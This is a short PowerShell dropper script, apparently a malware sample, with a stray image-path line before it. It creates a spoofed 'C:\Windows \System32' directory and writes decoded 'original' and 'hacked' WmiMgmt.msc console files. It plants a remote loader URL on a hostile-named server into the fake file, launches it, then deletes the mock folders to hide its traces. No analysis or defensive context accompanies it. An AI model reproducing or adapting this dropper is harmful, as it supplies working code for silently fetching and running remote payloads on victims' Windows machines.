 $ErrorActionPreference= 'silentlycontinue'
$htmlLoaderUrl = "https://fuckedserver.net/encrypthub/ram/"
$orginalConsole = "<base64encoded text>"
$hackedConsole = "<base64encoded text>"
$fakeFile = ""
New-Item "\\?\C:\Windows \System32\" -ItemType Directory
New-Item "\\?\C:\Windows \System32\en-US" -ItemType Directory
$decodedBytesOriginal = [System.Convert]::FromBase64String($originalConsole)
$decodedBytesFakes = [System.Convert]::FromBase64String($hackedConsole)
[System.IO.File]::WriteAllBytes("C:\Windows \System32\WmiMgmt.msc",
$decodedBytesOriginal)
[System.IO.File]::WriteAllBytes("C:\Windows \System32\en-US\WmiMgmt.msc",
$decodedBytesFakes)
(Get-Content -Path '\\?\C:\Windows \System32\en-US\WmiMgmt.msc' -Raw) -replace
'{htmlLoaderUrl}', $htmlLoaderUrl | Set-Content -Path '\\?\C:\Windows
\System32\en-US\WmiMgmt.msc'
if ($fakeFile -ne $null -and $fakeFile -ne "") {
    Start-Process $fakeFile
}
Start-Process -FilePath 'C:\Windows \System32\WmiMgmt.msc'
Start-Sleep -Seconds 30
Remove-Item -Path "\\?\C:\Windows \System32" -Recurse -Force
Remove-Item -Path "\\?\C:\Windows \System32\en-US" -Recurse -Force
Remove-Item -Path "\\?\C:\Windows \" -Recurse -Force
Exit